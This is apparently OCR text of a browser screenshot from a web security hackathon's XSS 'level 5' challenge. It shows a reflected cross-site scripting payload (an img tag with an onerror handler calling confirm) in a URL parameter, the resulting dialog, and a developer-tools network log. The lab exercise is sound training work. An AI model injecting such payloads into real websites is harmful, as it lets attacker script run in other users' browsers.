 Jun 30 18:15
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img src=x onerror="confirm('Level 5: Hacked
waph-hackathon.eastus.cloudapp.azure.com
Level 5: Hacked by Mahitha Kalaga
Cancel OK
Transferring data from waph-hackathon.eastus.cloudapp.azure.com…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 640 ms
200 GET waph-hackathon.eastus.clou… echo.php?input=<img src=x onerror="confirm('Level 5: Hacked by Mahitha Kalaga')"> document html 270 B 66 B 149 ms
404 GET waph-hackathon.eastus.clou… x img html 519 B 303 B 44 ms
200 GET waph-hackathon.eastus.clou… favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsof… cached 14.63 kB 0 ms
3 requests 15 kB / 789 B transferred Finish: 418 ms